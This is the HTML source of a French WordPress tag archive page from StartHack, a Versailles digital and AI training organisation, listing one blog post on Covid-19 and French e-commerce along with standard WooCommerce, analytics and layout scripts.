	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<script type="text/javascript" src="https://www.starthack.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.5" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.9.5" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starthack.fr/wp-includes/js/wp-util.min.js?ver=d22ce9aebc05e982b628468e088f4609" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.9.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.9.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.9.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.9.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NS83CWC" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.starthack.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NS83CWC");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/learnpress/assets/js/dist/loadAJAX.min.js?ver=4.2.8.7.5" id="lp-load-ajax-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://www.starthack.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.starthack.fr/wp-json/wp/v2/tags/230" /><meta name="generator" content="Site Kit by Google 1.168.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.starthack.fr/wp-content/uploads/2025/06/cropped-Logo-StartHack-Yvelines-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.starthack.fr/wp-content/uploads/2025/06/cropped-Logo-StartHack-Yvelines-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.starthack.fr/wp-content/uploads/2025/06/cropped-Logo-StartHack-Yvelines-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.starthack.fr/wp-content/uploads/2025/06/cropped-Logo-StartHack-Yvelines-270x270.png" />
</head>
<body class="archive tag tag-paiement tag-230 wp-embed-responsive wp-theme-quiklearn wp-child-theme-quiklearn-child theme-quiklearn woocommerce-no-js rtsb-shopbuilder-plugin rtsb_theme_quiklearn woocommerce sticky-header header-style-1 footer-style-2 rt-course-grid-view has-sidebar right-sidebar product-grid-view elementor-default elementor-kit-3324">
		
	
		
	<div id="page" class="site main-homeOne">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>		
		<header id="masthead" class="site-header">
			<div id="header-1" class="header-area">
												<div id="sticky-placeholder"></div>
<div class="header-menu" id="header-menu">
	<div class="container">
		<div class="menu-full-wrap">
			<div class="site-branding">
				<a class="dark-logo" aria-label="Dark Logo" href="https://www.starthack.fr/"><img fetchpriority="high" width="1518" height="520" src="https://www.starthack.fr/wp-content/uploads/2025/06/logo1.png" class="attachment-full size-full" alt="Logo StartHack Versailles Organisme de formation" srcset="https://www.starthack.fr/wp-content/uploads/2025/06/logo1.png 1518w, https://www.starthack.fr/wp-content/uploads/2025/06/logo1-300x103.png 300w, https://www.starthack.fr/wp-content/uploads/2025/06/logo1-1024x351.png 1024w, https://www.starthack.fr/wp-content/uploads/2025/06/logo1-768x263.png 768w, https://www.starthack.fr/wp-content/uploads/2025/06/logo1-600x206.png 600w" /></a>
				<a class="light-logo" aria-label="Light Logo" href="https://www.starthack.fr/"><img width="1518" height="520" src="https://www.starthack.fr/wp-content/uploads/2025/06/logo3.png" class="attachment-full size-full" alt="Logo StartHack Versailles Organisme de formation" srcset="https://www.starthack.fr/wp-content/uploads/2025/06/logo3.png 1518w, https://www.starthack.fr/wp-content/uploads/2025/06/logo3-300x103.png 300w, https://www.starthack.fr/wp-content/uploads/2025/06/logo3-1024x351.png 1024w, https://www.starthack.fr/wp-content/uploads/2025/06/logo3-768x263.png 768w, https://www.starthack.fr/wp-content/uploads/2025/06/logo3-600x206.png 600w" /></a>
			</div>
			<div class="menu-wrap">
				<div id="site-navigation" class="main-navigation">
					<nav class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-22874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22874"><a href="https://www.starthack.fr/formation/">catalogue de formation</a></li>
<li id="menu-item-3397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3397"><a href="https://www.starthack.fr/evenements/">Prochaines sessions</a></li>
<li id="menu-item-3174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3174"><a href="https://www.starthack.fr/blog/">Actualités</a></li>
<li id="menu-item-22776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22776"><a href="https://www.starthack.fr/a-propos-de-starthack-organisme-de-formation/">Équipe</a></li>
<li id="menu-item-3384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3384"><a href="https://www.starthack.fr/contact/">Contactez notre équipe</a></li>
</ul></nav>				</div>
			</div>
					</div>
	</div>
</div>							
			</div>
		</header>		
		<div id="mobile-sticky-placeholder"></div>
<div class="rt-header-menu mean-container" id="meanmenu"> 
        <div class="mobile-mene-bar">
        <div class="mean-bar">
            <a class="mobile-logo dark-logo" aria-label="Mobile Logo" href="https://www.starthack.fr/"><img fetchpriority="high" width="1518" height="520" src="https://www.starthack.fr/wp-content/uploads/2025/06/logo1.png" class="attachment-full size-full" alt="Logo StartHack Versailles Organisme de formation" srcset="https://www.starthack.fr/wp-content/uploads/2025/06/logo1.png 1518w, https://www.starthack.fr/wp-content/uploads/2025/06/logo1-300x103.png 300w, https://www.starthack.fr/wp-content/uploads/2025/06/logo1-1024x351.png 1024w, https://www.starthack.fr/wp-content/uploads/2025/06/logo1-768x263.png 768w, https://www.starthack.fr/wp-content/uploads/2025/06/logo1-600x206.png 600w" /></a>
            <div class="mean-bar-search">
                <span class="sidebarBtn ">
                    <span class="bar"></span>
                    <span class="bar"></span>
                    <span class="bar"></span>
                </span>
                            </div>            
        </div>    
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
                <nav class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22874"><a href="https://www.starthack.fr/formation/">catalogue de formation</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3397"><a href="https://www.starthack.fr/evenements/">Prochaines sessions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3174"><a href="https://www.starthack.fr/blog/">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22776"><a href="https://www.starthack.fr/a-propos-de-starthack-organisme-de-formation/">Équipe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3384"><a href="https://www.starthack.fr/contact/">Contactez notre équipe</a></li>
</ul></nav>            </div>
        </div>
    </div>
</div>
		<div id="header-search" class="header-search">
			<div class="header-search-wrap">
            <button type="button" aria-label="close button" class="close"><i class="fa-solid fa-xmark"></i></button>
            <form role="search" method="get" class="header-search-form" action="https://www.starthack.fr/">
                <input type="search" value="" name="s" placeholder="Ecrivez votre recherche...">
                <button type="submit" aria-label="submit button" class="search-btn"><i class="icon-quiklearn-search"></i></button>
            </form>
            </div>
        </div>
		<div id="content" class="site-content normal">			
			
	<div class="entry-banner opacity-off">
		
		<div class="container">
					<div class="entry-banner-content">
																			<h1 class="entry-title">Toutes les publications</h1>
												</div>
		</div>
	</div>
			<div id="primary" class="content-area">
	<div class="container">
		<div class="row">
						<div class="col-xl-9">
				<main id="main" class="site-main">
										<div class="rt-sidebar-sapcer">
											<div class="row g-4 rt-masonry-grid"><div id="post-1242" class="col-md-4 col-12 rt-grid-item blog-layout-2 wow fadeInUp post-1242 post type-post status-publish format-standard has-post-thumbnail hentry category-starthack-blog tag-comercants tag-coronavirus tag-covid19 tag-ecommerce tag-livraison tag-paiement" data-wow-duration="1.5s">
	<div class="blog-box show-image no-preview">
		<div class="blog-img-holder">
			<div class="blog-img">
															<a href="https://www.starthack.fr/impact-du-covid-19-sur-le-ecommerce-francais/" class="img-opacity-hover">							<img width="380" height="277" src="https://www.starthack.fr/wp-content/uploads/2020/03/covid19-ecommerce-impact-380x277.jpg" class="img-responsive wp-post-image" alt="eCommeerce" decoding="async" />														</a>
							</div>
		</div>
		<div class="entry-content">
						
							<div class="entry-category"><a href="https://www.starthack.fr/category/starthack-blog/" rel="category tag">Starthack blog</a></div>
						<h2 class="entry-title"><a href="https://www.starthack.fr/impact-du-covid-19-sur-le-ecommerce-francais/">Impact du Covid-19 sur le ecommerce français</a></h2>
						<ul class="entry-meta">							
					
				<li class="post-date"><i class="icon-quiklearn-calendar"></i>31 mars 2020</li>	
							</ul>
						
						<div class="entry-text"><p>Les commerces physiques non indispensables ont fermés leurs établissements et développent, pour une grande partie, la livraison à domicile. Certains.</p></div>
				
						<div class="post-read-more"><a class="button-style-3 btn-common" href="https://www.starthack.fr/impact-du-covid-19-sur-le-ecommerce-francais/">Continuer à lire<i class="icon-quiklearn-right-arrow"></i></a>
          	</div>	
          			
		</div>
	</div>
</div></div>
																			  

										</div>
				</main>
			</div>
			<div class="col-xl-3 fixed-bar-coloum">
	<aside class="sidebar-widget-area">
		<div id="search-2" class="widget widget_search">
	<form role="search" method="get" class="search-form" action="https://www.starthack.fr/">
		<div class="custom-search-input">
			<div class="input-group">
			<input type="text" class="search-query form-control" placeholder="Rechercher ..." value="" name="s" />
			<button class="btn" type="submit"><i class="icon-quiklearn-search"></i></button>
			</div>
		</div>
	</form>
	</div><div id="categories-2" class="widget widget_categories"><div class="rt-widget-title-holder"><h3 class="widgettitle">Catégories<span class="titleline"></span></h3></div>
			<ul>
					<li class="cat-item cat-item-163"><a href="https://www.starthack.fr/category/formation/">Formation</a> (3)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.starthack.fr/category/intelligence-artificielle/">IA</a> (1)
</li>
	<li class="cat-item cat-item-263"><a href="https://www.starthack.fr/category/non-classe/">Non classé</a> (2)
</li>
	<li class="cat-item cat-item-174"><a href="https://www.starthack.fr/category/starthack-blog/">Starthack blog</a> (97)
</li>
			</ul>

			</div>		<div id="rt-post-box-2" class="widget rt-post-box">		<div class="rt-widget-title-holder"><h3 class="widgettitle">Articles récents<span class="titleline"></span></h3></div>		<div class="post-box-style number-counter g-3 ">
								<div class="rt-news-box-widget box-style-1">
				<div class="item-list">
										<div class="post-content">
												<div class="meta-wrap">
															<div class="entry-date"><i class="icon-quiklearn-calendar"></i>15 octobre 2025</div>
																				</div>
												<h4 class="entry-title"><a href="https://www.starthack.fr/formations-outils-digitaux-starthac/">Les formations incontournables sur les outils digitaux et l’IA</a></h4>
					</div>
				</div>
			</div>
						
								<div class="rt-news-box-widget box-style-1">
				<div class="item-list">
										<div class="post-content">
												<div class="meta-wrap">
															<div class="entry-date"><i class="icon-quiklearn-calendar"></i>8 octobre 2025</div>
																				</div>
												<h4 class="entry-title"><a href="https://www.starthack.fr/formations-digitales-starthack/">Formations Digitales : boostez votre communication</a></h4>
					</div>
				</div>
			</div>
						
								<div class="rt-news-box-widget box-style-1">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://www.starthack.fr/formations-en-ia-faites-monter-vos-equipes-en-competences/" title="Formations en IA : faites monter vos équipes en compétences"><img width="480" height="480" src="https://www.starthack.fr/wp-content/uploads/2025/10/solen-feyissa-hWSNT_Pp4x4-unsplash-480x480.jpg" class="media-object wp-post-image" alt="Formations à l&#039;IA animées par starthack la référence en matière de formation au numérique par la pratique" decoding="async" srcset="https://www.starthack.fr/wp-content/uploads/2025/10/solen-feyissa-hWSNT_Pp4x4-unsplash-480x480.jpg 480w, https://www.starthack.fr/wp-content/uploads/2025/10/solen-feyissa-hWSNT_Pp4x4-unsplash-150x150.jpg 150w, https://www.starthack.fr/wp-content/uploads/2025/10/solen-feyissa-hWSNT_Pp4x4-unsplash-300x300.jpg 300w, https://www.starthack.fr/wp-content/uploads/2025/10/solen-feyissa-hWSNT_Pp4x4-unsplash-100x100.jpg 100w" sizes="(max-width: 480px) 100vw, 480px" /></a>
						</div>
										<div class="post-content">
												<div class="meta-wrap">
															<div class="entry-date"><i class="icon-quiklearn-calendar"></i>1 octobre 2025</div>
																				</div>
												<h4 class="entry-title"><a href="https://www.starthack.fr/formations-en-ia-faites-monter-vos-equipes-en-competences/">Formations en IA : faites monter vos équipes en compétences</a></h4>
					</div>
				</div>
			</div>
						
								<div class="rt-news-box-widget box-style-1">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://www.starthack.fr/starthack-le-centre-de-formation-digitale-et-ia-qui-transforme-vos-equipes/" title="StartHack : Le centre de formation digitale et IA qui transforme vos équipes"><img width="480" height="480" src="https://www.starthack.fr/wp-content/uploads/2025/09/sincerely-media-dGxOgeXAXm8-unsplash-480x480.jpg" class="media-object wp-post-image" alt="StartHack propose un Accompagnement IA pour transformation digitale en PME" decoding="async" srcset="https://www.starthack.fr/wp-content/uploads/2025/09/sincerely-media-dGxOgeXAXm8-unsplash-480x480.jpg 480w, https://www.starthack.fr/wp-content/uploads/2025/09/sincerely-media-dGxOgeXAXm8-unsplash-150x150.jpg 150w, https://www.starthack.fr/wp-content/uploads/2025/09/sincerely-media-dGxOgeXAXm8-unsplash-300x300.jpg 300w, https://www.starthack.fr/wp-content/uploads/2025/09/sincerely-media-dGxOgeXAXm8-unsplash-100x100.jpg 100w" sizes="(max-width: 480px) 100vw, 480px" /></a>
						</div>
										<div class="post-content">
												<div class="meta-wrap">
															<div class="entry-date"><i class="icon-quiklearn-calendar"></i>22 septembre 2025</div>
																				</div>
												<h4 class="entry-title"><a href="https://www.starthack.fr/starthack-le-centre-de-formation-digitale-et-ia-qui-transforme-vos-equipes/">StartHack : Le centre de formation digitale et IA qui transforme vos équipes</a></h4>
					</div>
				</div>
			</div>
						
				</div>
		</div>			</aside>
</div>		</div>
	</div>
</div>
</div><!--#content-->

<!-- progress-wrap -->
<div class="scroll-wrap">
  <svg
	class="scroll-circle svg-content"
	width="100%"
	height="100%"
	viewBox="-1 -1 102 102"
  >
	<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
  </svg>
</div>

<footer>
	<div id="footer-2" class="footer-area">
		<div class="footer-top-area " style="background:#110e19">
		<div class="footer-content-area">
		<div class="container">				
			<div class="row">
				<div class="col-xl-3 col-md-6"><div id="quiklearn_address-3" class="widget widget_quiklearn_address">				<ul class="corporate-address">
			<li><i class="icon-quiklearn-location"></i><span>23 rue de l&#039;Ermitage, 78000, Versailles</span></li><li><i class="icon-quiklearn-phone"></i><span><a href="tel:+33 07 56 89 35 00">+33 07 56 89 35 00</a></span></li><li><i class="icon-quiklearn-message"></i><span><a href="mailto:contact@starthack.fr">contact@starthack.fr</a></span></li>		</ul>

		</div><div id="rt-about-social-2" class="widget rt_footer_social_widget">		<div class="rt-about-widget">
									<ul class="footer-social">
				<li><a href="https://www.facebook.com/starthackacademy" target="_blank" aria-label="Social Link"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://www.linkedin.com/company/starthack-formation/" target="_blank" aria-label="Social Link"><i class="fab fa-linkedin-in"></i></a></li><li><a href="https://www.youtube.com/@starthack8901" target="_blank" aria-label="Social Link"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.instagram.com/starthackacademy/" target="_blank" aria-label="Social Link"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.tiktok.com/@starthack.academy" target="_blank" aria-label="Social Link"><i class="fab fa-dribbble"></i></a></li>			</ul>
		</div>

		</div></div><div class="col-xl-3 col-md-6"><div id="nav_menu-8" class="widget widget_nav_menu"><h3 class="widgettitle ">Formations<span class="titleline"></span></h3><div class="menu-courses-container"><ul id="menu-courses" class="menu"><li id="menu-item-22603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22603"><a href="https://www.starthack.fr/category/intelligence-artificielle/">IA</a></li>
<li id="menu-item-22604" class="menu-item menu-item-type-taxonomy menu-item-object-course_category menu-item-22604"><a href="https://www.starthack.fr/categorie-de-formation/digital/">Digital</a></li>
<li id="menu-item-22605" class="menu-item menu-item-type-taxonomy menu-item-object-course_category menu-item-22605"><a href="https://www.starthack.fr/categorie-de-formation/outils/">Outils</a></li>
<li id="menu-item-22606" class="menu-item menu-item-type-taxonomy menu-item-object-course_category menu-item-22606"><a href="https://www.starthack.fr/categorie-de-formation/rh/">RH</a></li>
<li id="menu-item-22607" class="menu-item menu-item-type-taxonomy menu-item-object-course_category menu-item-22607"><a href="https://www.starthack.fr/categorie-de-formation/parcours/">Parcours</a></li>
</ul></div></div></div><div class="col-xl-3 col-md-6"><div id="nav_menu-9" class="widget widget_nav_menu"><h3 class="widgettitle ">Ressources<span class="titleline"></span></h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-3418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3418"><a href="https://www.starthack.fr/a-propos-de-starthack-organisme-de-formation/">Qui sommes-nous ?</a></li>
<li id="menu-item-22957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22957"><a href="https://www.starthack.fr/wp-content/uploads/2025/08/2025-ORGANIGRAMME-INTERVENANTS-partenaires-socio-economiques.pdf">Catalogue des formations</a></li>
<li id="menu-item-3419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3419"><a href="https://www.starthack.fr/contact/">Nous contacter</a></li>
<li id="menu-item-22950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22950"><a href="https://www.starthack.fr/reglement-interieur-et-livret-daccueil/">Règlement intérieur et livret d’accueil</a></li>
<li id="menu-item-3157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3157"><a href="https://www.starthack.fr/help-center/">Fiche réclamation</a></li>
<li id="menu-item-3420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3420"><a href="https://www.starthack.fr/nos-engagements/">Nos engagements</a></li>
<li id="menu-item-22958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22958"><a href="https://www.starthack.fr/wp-content/uploads/2025/08/certificat-Qualiopi.pdf">Certificat Qualiopi</a></li>
<li id="menu-item-22961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22961"><a href="https://www.starthack.fr/wp-content/uploads/2025/08/LIVRET-DACCUEIL-starthack-2024.pdf">Livret d&rsquo;accueil</a></li>
</ul></div></div></div><div class="col-xl-3 col-md-6"><div id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widgettitle ">Abonnez-vous !<span class="titleline"></span></h3><div class="textwidget custom-html-widget">Envie de ne rien rater et de tout comprendre ? Rejoignez notre newsletter ! </div></div>
<div class="mailjet_widget_form_builder_container">
    <div class="">
        <iframe data-w-type="embedded" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://0m7up.mjt.lu/wgt/0m7up/0l08/form?c=94c92657" width="100%" style="height: 0"></iframe>

<script type="text/javascript" src="https://app.mailjet.com/pas-nc-embedded-v1.js"></script>    </div>
</div>
</div>			</div>
		</div>	
	</div>
			<div class="footer-copyright-area">
		<div class="container">
			<div class="copyright-area copyright-on menu-on logo-on">
								<div class="footer-logo-wrap">
					<a class="footer-logo" aria-label="Footer Logo" href="https://www.starthack.fr/"><img width="1518" height="520" src="https://www.starthack.fr/wp-content/uploads/2025/06/logo3.png" class="attachment-full size-full" alt="Logo StartHack Versailles Organisme de formation" srcset="https://www.starthack.fr/wp-content/uploads/2025/06/logo3.png 1518w, https://www.starthack.fr/wp-content/uploads/2025/06/logo3-300x103.png 300w, https://www.starthack.fr/wp-content/uploads/2025/06/logo3-1024x351.png 1024w, https://www.starthack.fr/wp-content/uploads/2025/06/logo3-768x263.png 768w, https://www.starthack.fr/wp-content/uploads/2025/06/logo3-600x206.png 600w" /></a>
				</div>
									
				<div class="copyright-menu"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-copyright-meny-container"><ul id="menu-copyright-meny" class="menu"><li id="menu-item-23312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23312"><a href="https://www.starthack.fr/conditions-generales-de-ventes/">Conditions Générales de Ventes du centre de formation Starthack</a></li>
<li id="menu-item-23316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23316"><a href="https://www.starthack.fr/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-23317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-23317"><a rel="privacy-policy" href="https://www.starthack.fr/politique-de-confidentialite/">Politique de confidentialité</a></li>
</ul></div></div><div id="custom_html-5" class="widget_text footer-low-text widget widget_custom_html"><div class="textwidget custom-html-widget"><small>Délai moyen d'accès aux formations : 2 semaines.</small></div></div></div>
												<div class="copyright">© 2026 StartHack Tous droits réservés. </div>
							</div>
		</div>
	</div>	
	</div>	

	</div>
</footer>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/quiklearn-child\/*","\/wp-content\/themes\/quiklearn\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.starthack.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.5'  media='all' />
<style id='etn-custom-css-inline-css' >
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
